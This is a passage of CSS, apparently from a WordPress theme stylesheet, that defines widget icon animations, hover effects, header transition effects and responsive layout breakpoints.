	0% { transform: scale(1, 1) translate(0, 0); }
	25% { transform: scale(1.1, 1.1) translate(-16px, 0); }
	35% { transform: scale(1.12, 1.12) translate(-20px, 0); }
	45% { transform: scale(1.14, 1.14) translate(-24px, 0); }
	55% { transform: scale(1.16, 1.16) translate(-26px, 0); }
	59% { transform: scale(1.18, 1.18) translate(-30px, 0); }
	62% { transform: scale(1.18, 1.18) translate(-30px, 0); }	
	69% { transform: scale(1.18, 1.18) translate(-27px, 0); }
	75% { transform: scale(1.15, 1.15) translate(-25px, 0); }
	85% { transform: scale(1.1, 1.1) translate(-20px, 0); }
	90% { transform: scale(1.04, 1.04) translate-10px, 0); }
	100% { transform: scale(1, 1) translate(0, 0); }
}

@-webkit-keyframes side1 { 
	0% { transform: scale(1, 1) translate(0, 0); }
	25% { transform: scale(1.1, 1.1) translate(-16px, 0); }
	35% { transform: scale(1.12, 1.12) translate(-20px, 0); }
	45% { transform: scale(1.14, 1.14) translate(-24px, 0); }
	55% { transform: scale(1.16, 1.16) translate(-26px, 0); }
	59% { transform: scale(1.18, 1.18) translate(-30px, 0); }
	62% { transform: scale(1.18, 1.18) translate(-30px, 0); }	
	69% { transform: scale(1.18, 1.18) translate(-27px, 0); }
	75% { transform: scale(1.15, 1.15) translate(-25px, 0); }
	85% { transform: scale(1.1, 1.1) translate(-20px, 0); }
	90% { transform: scale(1.04, 1.04) translate-10px, 0); }
	100% { transform: scale(1, 1) translate(0, 0); }
}
	
.widget-icon.rotate-y {
	-webkit-animation: rotateY1 5s linear 0s infinite;
	animation: rotateY1 5s linear 0s infinite;
}

.widget-icon.rotate-x {
	-webkit-animation: rotateX1 5s linear 0s infinite;
	animation: rotateX1 5s linear 0s infinite;
}

.widget-icon.rotate-z {
	-webkit-animation: rotateZ1 5s linear 0s infinite;
	animation: rotateZ1 5s linear 0s infinite;
}

.widget-icon.zoom {
	-webkit-animation: zoom1 5s linear 0s infinite;
	animation: zoom1 5s linear 0s infinite;
}

.widget-icon.jump {
	-webkit-animation: jump1 3s linear 0s infinite;
	animation: jump1 3s linear 0s infinite;
}

.widget-icon.side-move {
	-webkit-animation: side1 3s linear 0s infinite;
	animation: side1 3s linear 0s infinite;
}

.flex .content-container:hover .category-list a,
.flex .content-container:hover .widget-icon,
.widget:hover .widget-icon {
		-webkit-animation: rotate1 0.5s linear 0s;
		animation: rotate1 0.5s linear 0s;
}

.flex .content-container:hover .widget-icon {
	color: rgba(0, 0, 0, 1);
}

#page .widget:hover .widget-icon  {
	-webkit-transition: all 1s ease-out;
	transition: all 1s ease-out;
	color: rgba( 255, 255, 255, 0.2 );

}

.flex .content-container:hover .entry-title a,
.widget:hover .widgettitle,
.widget:hover .widget-title {
	-webkit-animation: rotate1 0.5s linear 0s;
	animation: rotate1 0.5s linear 0s;
}

.sidebar-footer .widget:hover .widgettitle,
.sidebar-footer .widget:hover .widget-title {
	-webkit-animation: none;
	animation: none;
}

.widget:hover .widgettitle:after,
.widget:hover .widgettitle:before,
.widget:hover .widget-title:before,
.widget:hover .widget-title:after {
	content: none;
}
	
/* Header */
#page .image-text-wrap,
#page .image-text {	
	-ms-transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	 transform: translate(0, 0);
}

/* Widgets */
.site .column .widget > span,
.site .column .widget > ul,
.site .column .widget > div {
	background: rgba( 0, 0, 0, 0.4 );
	padding: 24px 12px;
	margin: 0;
}

.entry-thumbnail.coverback.empty {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center, center;
	padding: 20% 0;
}

.scrollup-cont {
	padding: 24px 0 34px 0;
	text-align: center;
	background-color:rgba(0,0,0,0.8);	
}

#page .scrollup-icon {
	margin: 0;
	padding: 0;
	background: none;
	position: static;
	color:rgba(183,183,183,0.8);
	font-size: 128px;
	cursor: pointer;
	display: inline-block;
}

#page .scrollup-icon:hover {
	color: rgba(255,255,255,0.8);
}

.scrollup:hover {
	-ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

.color-0 #page .sidebar-1,
.color-2 #page .sidebar-1,
.color-0 #page .sidebar-2,
.color-2 #page .sidebar-2 {
	border: none;
}

.color-2 #page .widget,
.color-0 #page .widget {
	color: #fff;
}

.color-7 #page .flex .entry-header a,
.color-9 #page .flex .entry-header a {
	color: #000;
}

.color-2 #page .widget a,
.color-12 #page .widget a {
	color: #fff;
}

.color-4 #page .widgettitle,
.color-4 #page .wp-block-heading,
.color-4 #page .widget-title {
	border: none;
	background: #fff;
	color: #000;
}

.sidebar-1 .column,
.sidebar-2 .column {
	position: relative;
}

.sidebar-icon {
	color: rgba(255,255,255, 0.8);
	text-align: center;
	position: absolute;
	width: 100%;
	display: none;
	-webkit-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

.sidebar-1:hover .sidebar-icon,
.sidebar-2:hover .sidebar-icon {
	color: rgba(240, 255, 255, 0.8);
	-webkit-animation: none;
	animation: none;
}

#page .widget.widget_media_video  > div {
	padding: 0;
	min-width: 0;
}
#page .sidebar-1,
#page .sidebar-2 {
	min-width: 100%;
	padding: 0;
	border: none;
}

#page .column {
	padding: 24px 0;
}

@media screen and (min-width: 680px) {
	
	#page .sidebar-1,
	#page .sidebar-2 {
		min-width: 50%;
	}

	#page .column {
		padding: 24px;
	}
	
	.site .site-description h2 {
		font-size: 28px;
		margin-top: 12px;
	}
	
	#page .animate-on-load .image-text-wrap {
		right: 25%;
	}

	/* Blog Hover Effect */
	.flex-container .content-container .entry-summary,
	.flex-container .content-container .entry-content,
	.flex-container .content-container .entry-meta {
		margin: 0 12px 0 12px;
	}

	.site .flex-container .content-container .entry-summary,
	.site .flex-container .content-container .entry-content,
	.site .flex-container .content-container .entry-meta {
		-webkit-transition: all 1s ease-in-out 0s;
		transition: all 1s ease-in-out 0s;
	}

	.flex-container .content-container:hover .entry-summary,
	.flex-container .content-container:hover .entry-content,
	.flex-container .content-container:hover .entry-meta {
		opacity: 1;
		-webkit-transition: all 1s;
		transition: all 1s;
	}
	.header-effect-1 .site .image-text-wrap {	
		-ms-transform: translate(-100%, 0);
		-webkit-transform: translate(-100%, 0);
		 transform: translate(-100%, 0);
	}

	/* Menu */
	.site .horisontal-navigation > div > ul > li:hover:before {
		background-color: #fff;
	}

	/* Site Title */
	.site .site-title a:before {
		right: 50%;
	}

	.site .site-title a:after {
		left: 50%;
	}
	.site .site-title a:after, 
	.site .site-title a:before {
		background-color: white;
		top: -24px;
		-ms-transform: rotateX(0);
		-webkit-transform: rotateX(0);
		 transform: rotateX(0);
	}

	.site .site-title a:hover:after, 
	.site .site-title a:hover:before {
		background-color: red;
		top: -12px;	
	}

	/* Link */

	.site .post-date:after {
		width: 0;
	}
	.site .entry-title a:after {
		width: 1px;
	}
	.site .post-date:after,
	.site .entry-title a:hover:after {
		width: 4px;
	}	
		
	/* Header */
	.site .image-text-wrap:before {
		content: none;
	}

}
@media screen and (min-width: 1080px) {
	
	#page .sidebar-1,
	#page .sidebar-2 {
		min-width: 0;
	}
	
	#page .column {
		padding: 0;
	}
	
	#page .sidebar-1,
	#page .sidebar-2 {
		padding: 0 24px;
	}
	
	.widget:hover:before {
		opacity: 1;
	}
	
	.sidebar-icon {
		display: block;
	}
	
	.sidebar-icon {
		top: -120px;
	}

	.icon-top {
		font-size: 96px;
	}
	
	.flex-container .content-container .entry-summary,
	.flex-container .content-container .entry-content {
		padding-top: 24px;
		display: block;
	}
	/* effect 4 */
	.header-effect-4 .image-wrapper:before {
		-webkit-transition-delay: 2s !important;
		-moz-transition-delay: 2s !important;
		-o-transition-delay: 2s !important;
		transition-delay: 2s !important;
		-webkit-transition: all 1.3s ease-out;
		transition: all 1.3s ease-out;
	}
	.header-effect-4 .image-text {
		-webkit-transition-delay: 2s !important;
		-moz-transition-delay: 2s !important;
		-o-transition-delay: 2s !important;
		transition-delay: 2s !important;
		-webkit-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
	}
	.header-effect-4 .sidebar-header {
		-webkit-transition-delay: 1s;
		-moz-transition-delay: 1s;
		-o-transition-delay: 1s;
		transition-delay: 1s;
	}
	.header-effect-4 .site-description {
		-webkit-transition-delay: 0.5s;
		-moz-transition-delay: 0.5s;
		-o-transition-delay: 0.5s;
		transition-delay: 0.5s;
		-webkit-transition: all 0.3s ease-out;
		transition: all 0.3s ease-out;
	}
	.header-effect-4 .site-description:before {
		-webkit-transition: all 2s ease-out;
		transition: all 2s ease-out;
	}
	.header-effect-4 .image-text {	
		-ms-transform: translate(-100%, 0);
		-webkit-transform: translate(-100%, 0);
		 transform: translate(-100%, 0);
	}

	.animate-on-load.header-effect-4 .image-text {	
		-ms-transform: translate(-50%, 0);
		-webkit-transform: translate(-50%, 0);
		 transform: translate(-50%, 0);
	}
	.animate-on-load.header-effect-4 .site-description,
	.animate-on-load.header-effect-4 .sidebar-header {
		 opacity: 0;
	}
	.header-effect-4 .site-description:before,
	.header-effect-4 .image-wrapper:before {
		background: inherit;
		content: '';
		position: absolute;
		height: 100%;
		width: 0;
		right: 0;
		top: 0;
	}
	.hesader-effect-4 .site-description:before,
	.header-effect-4 .image-wrapper:before {
		background: rgba(0,0,0,0);
	}
	.header-effect-4 .image-wrapper:before {
		height: 100%;		
		width: 100%;
		top: 0;
	}
	.animate-on-load.header-effect-4 .site-description:before,
	.animate-on-load.header-effect-4 .image-wrapper:before {	
		background: inherit;
		height: 100%;
		width: 100%;
		left: 0;
		right: 0;
	}
	.animate-on-load.header-effect-4 .image-wrapper:before {
		background: rgba(0,0,0,0.9) !important;
	}

	.animate-on-load.header-effect-4 .site-title,
	.animate-on-load.header-effect-4 .site-description,
	.animate-on-load.header-effect-4 .sidebar-header {
		 opacity: 0;
	}
	.header-effect-4 .site-title,
	.header-effect-4 .site-description {
		position: relative;
	}
	.header-effect-4 .site-title:before,
	.header-effect-4 .site-description:before {
		background: inherit;
		content: '';
		position: absolute;
		height: 100%;
		width: 0;
		right: 0;
		top: 0;
		z-index: 3;
	}
	.animate-on-load.header-effect-4 .site-title:before,
	.animate-on-load.header-effect-4 .site-description:before {	
		background: inherit;
		height: 100%;
		width: 100%;
		left: 0;
		right: 0;
	}
	.animate-on-load.header-effect-1 .site .image-text-wrap {	
		-ms-transform: translate(-50%, 0);
		-webkit-transform: translate(-50%, 0);
		 transform: translate(-50%, 0);
	}
}

.widget.widget_media_image {
	text-align: center;
}
.widget.widget_media_image img {
	display: inline-block;
}

#page .sidebar-footer-content {
	margin: 0 auto;
}

.site .image-container a img {
	display: none;
}

.site .image-container,
.site .sg-site-header-1.no-image,
.site .site-content {
	max-width: 100%;
	min-width: 100%;
}

.widget .fa {
	display: none;
}

@media screen and (min-width: 580px) {
	
	.flex .entry-title a {
		font-size: 24px;
	}
	
	#page .site-title a {
		font-size: 28px;
	}	
	.content {
		padding: 12px;
	}
	
	.flex .entry-title a {
		font-size: 16px;
	}
	
	.flex-container .content-container .post-date a {
		font-size: 12px;
	}
	
	#page .content-container {
		-webkit-transition: all 0.5s ease-in-out 0s;
		transition: all 0.5s ease-in-out 0s;		
	}
	#page .content-container:hover .entry-content,
	#page .content-container:hover .entry-summary {
		-webkit-transition: all 0.8s ease-in-out 0s;
		transition: all 0.8s ease-in-out 0s;
	}
	#page .flex .content-container:hover .entry-content a,
	#page .flex .content-container:hover .entry-summary a {
		color: #fff;
	}
	#page .flex .content-container:hover .read-more a {
		color: #fff;
		border-color: #fff;
	}
	.flex-container .content-container .post-date a {
		font-size: 16px;
	}	
	.widget .fa {
		font-size: 64px;
	}
}


@media screen and (min-width: 1080px) {
	#page .image-text-wrap {	
		right: 13%;
		width: 74%;
	}
	.image-container {
		margin-top: 48px;
	}
	.site .image-container a img {
		display: block;
	}
	#page .site-title a {
		font-size: 28px;
	}	
	.content {
		padding: 12px;
	}
	.site .image-container,
	.site .sg-site-header-1.no-image,
	.site .site-content {
		max-width: 620px;
		min-width: 620px;
	}

	.flex .entry-title a {
		font-size: 16px;
	}
	
	.flex-container .content-container .post-date a {
		font-size: 12px;
	}	
	.widget .fa {
		font-size: 48px;
		display: block;
	}
}

@media screen and (min-width: 1160px) {
	
	.sidebar-icon {
		top: -128px;
	}

	.icon-top {
		font-size: 104px;
	}
	
	#page .archive-header {
		padding: 48px 24px 0 48px;
	}
	
	#page .site-title a {
		font-size: 36px;
	}	
	.content {
		padding: 24px;
	}
	.site .image-container,
	.site .sg-site-header-1.no-image,
	.site .site-content {
		max-width: 760px;
		min-width: 760px;
	}
	
	#page .flex-container .content-container .entry-summary,
	#page .flex-container .content-container .entry-content {
		display: block;
	}
	
	.flex .entry-title a {
		font-size: 22px;
	}

	.flex-container .content-container .post-date a {
		font-size: 14px;
	}	
	.widget .fa {
		font-size: 48px;
	}
}

@media screen and (min-width: 1300px) {
	.sidebar-icon {
		top: -140px;
	}

	.icon-top {
		font-size: 116px;
	}
	
	#page .site-title a {
		font-size: 42px;
	}
	
	.widget-icon.outside,
	.column .widget-area .widget-wrap,
	.column .widget-area .widget,
	.column .widget-area .widcget img,
	.column .widget-area {
		max-width: 300px;
	}
	
	#page .sidebar-footer-content,
	#page .horisontal-navigation,
	#page .main-wrapper {
		max-width: 1500px;
	}
	
	.site .image-container,
	.site .sg-site-header-1.no-image,
	.site .site-content {
		max-width: 860px;
		min-width: 860px;
	}
	
	.flex .entry-title a {
		font-size: 24px;
	}
	
	#page .flex .entry-content,
	#page .flex .entry-summary {
		display: block;
	}
	
	#page .content-container {
		-webkit-transition: all 0.5s ease-in-out 0s;
		transition: all 0.5s ease-in-out 0s;		
	}
	#page .flex .content-container:hover .entry-content,
	#page .flex .content-container:hover .entry-summary {
		color: #fff;
		-webkit-transition: all 0.8s ease-in-out 0s;
		transition: all 0.8s ease-in-out 0s;
	}
	#page .flex .content-container:hover .read-more a {
		color: #fff;
		border-color: #fff;
	}
	.flex-container .content-container .post-date a {
		font-size: 16px;
	}	
	.widget .fa {
		font-size: 64px;
	}
}

@media screen and (min-width: 1500px) {
	.content {
		padding: 48px;
	}	
	#page .site-title a {
		font-size: 48px;
	}	
	.widget-icon.outside,
	.column .widget-area .widget-wrap,
	.column .widget-area .widget,
	.column .widget-area .widcget img,
	.column .widget-area {
		max-width: 300px;
	}
	
	#page .sidebar-footer-content,
	#page .horisontal-navigation,
	#page .main-wrapper {
		max-width: 1600px;
	}
	
	.site .image-container,
	.site .sg-site-header-1.no-image,
	.site .site-content {
		max-width: 960px;
		min-width: 960px;
	}

	.flex .entry-title a {
		font-size: 28px;
	}
	
	.flex-container .content-container .post-date a {
		font-size: 18px;
	}
	
	.widget .fa {
		font-size: 84px;
	}
}